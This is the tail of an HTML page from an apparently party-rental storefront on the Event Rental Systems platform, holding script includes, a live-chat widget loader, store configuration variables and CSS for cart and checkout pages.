                <script src="/cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="//files.sysers.com/cp/upload/eventrentalsystems/design/bootstrap/js/main.js"></script>
        
<div style='text-align: center;' class='v0c537f6e54939084aacd2d953b3d9b69'>
<div style='display:none'>&nbsp;</div><div id='v0d8d450c3a89368eada9d907b417f43a' style='width:100%; text-align:center;'><span style=' color:#777777'>Powered by <a href='https://eventrentalsystems.com/' target='_blank'><span style='color:#444499; '>Event Rental Systems</span></a><br>&nbsp;</span></div>
</div>
<style>
#multidaybtn > tbody > tr > td > div {
    background-color: #5566aa !important;
    color: #ffffff !important;
    border: none !important;
}
</style>
<script type="text/javascript">
let folderName = "pmagic";
let ersDefaultImage = "[data-uri]";
</script>
<!-- Start Engagement Widget Script -->
<script>
    window.engagementContextExtra = {
        // Add your custom data here
    };
    (function (w, i, d, g, e, t) {
        const s = w.createElement(i);
        d.forEach(([k, v]) => s.setAttribute(k, v));
        w.body.appendChild(s);
    })(
        document,
        'script',
        [['async', 1],
            ['crossorigin', 1],
            ['type', 'module'],
            ['id', 'engagementWidget'],
            ['src', 'https://cdn.chatwidgets.net/widget/livechat/bundle.js'],
            ['data-env', 'portal-api'],
            ['data-instance', 'ZW4gx3yYB23h2ohG'],
            ['data-container', '#engagement-widget-container']]
    );
</script>
<!-- End Engagement Widget Script -->
<style>
.ers_page_cart #main_section_editor_container, .ers_page_cart .store,
.ers_page_checkout_1 #main_section_editor_container .store,
.ers_page_checkout_1 #main_section_editor_container,
.ers_page_pay #main_section_editor_container, 
.ers_page_pay #main_section_editor_container .store {
    background: none !important;
}

.step_list_item {
    color: #fff;
}

.step_list_item > a {
    color: #fff;
}

.ers_page_checkout_1 .shopping-cart-container, .ers_page_pay #payment_container, .cart-input-fields-container {
    background-image: linear-gradient(var(--color-theme-1), 80%, var(--color-theme-2)) !important;
}
.ers_category .panel-default, .ers_page_home .panel-default {
    height: 1em !important;
}
</style>
                        <script>const mergeFields = {"folderName":"pmagic","enableTravelFeeByMile":false,"allowOtherCityOrders":false,"enableCheckoutAutocomplete":true,"enableCustomerSave":true,"enableDeliveryArea":true,"enableSuggestedItems":false,"enableQuickView":true,"show_floating_cart":true,"currencyCode":"USD"};</script>
                        <script src='https://premium-websections.ourers.com/view/assets/allScripts.js'></script>
                    
</body></html>